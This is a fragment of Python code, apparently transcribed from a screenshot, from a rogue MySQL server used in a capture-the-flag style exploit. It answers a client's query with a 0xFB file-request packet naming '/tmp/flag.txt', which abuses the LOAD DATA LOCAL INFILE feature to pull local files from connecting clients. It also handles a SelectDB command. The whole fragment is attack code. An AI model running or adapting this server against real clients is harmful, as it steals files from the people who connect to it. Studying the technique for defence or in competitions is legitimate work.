 136 packet = mysql_packet.parse(data)
137 try:
138 if self.order != packet.packet_num:
139 raise OutOfOrder()
140 else:
141 # Fix ?
142 self.order = packet.packet_num + 2
143 if packet.packet_num == 0:
144 if packet.payload[0]: # == '\x03':
145 log.info('Query')
146 PACKET = mysql_packet(packet, '\xFB/tmp/flag.txt')
147 self.set_terminator(3)
148 self.state = 'LEN'
149 self.sub_state = 'File'
150 self.push(PACKET)
151 elif packet.payload[0] == '\x1b':
152 log.info('SelectDB')
153 self.push(mysql_packet(
154 packet,
155 '\xfe\0\0\2\0'
156 ))